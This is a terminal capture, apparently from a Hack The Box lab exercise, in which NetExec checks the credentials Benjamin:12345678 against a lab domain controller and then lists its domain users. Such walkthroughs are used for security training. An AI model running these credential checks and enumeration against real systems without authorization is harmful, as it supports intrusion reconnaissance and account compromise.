 ┌──(kali㉿kali)-[~/hack-the-box/machines/lab/administrator-medium]
└─$ nxc smb 10.10.11.42 -u 'Benjamin' -p '12345678'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Benjamin:12345678
┌──(kali㉿kali)-[~/hack-the-box/machines/lab/administrator-medium]
└─$ nxc smb 10.10.11.42 -u 'Benjamin' -p '12345678' --users
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Benjamin:12345678
SMB 10.10.11.42 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.42 445 DC Administrator 2024-10-22 18:59:36 0 Built-in account for administering the computer/domain
SMB 10.10.11.42 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.42 445 DC krbtgt 2024-10-04 19:53:28 0 Key Distribution Center Service Account
SMB 10.10.11.42 445 DC olivia 2024-10-06 01:22:48 0
SMB 10.10.11.42 445 DC michael 2025-02-18 19:48:59 0
SMB 10.10.11.42 445 DC benjamin 2025-02-18 19:50:36 0
SMB 10.10.11.42 445 DC emily 2024-10-30 23:40:02 0
SMB 10.10.11.42 445 DC ethan 2024-10-12 20:52:14 0
SMB 10.10.11.42 445 DC alexander 2024-10-31 00:18:04 0
SMB 10.10.11.42 445 DC emma 2024-10-31 00:18:35 0
SMB 10.10.11.42 445 DC [*] Enumerated 10 local users: ADMINISTRATOR
^[[A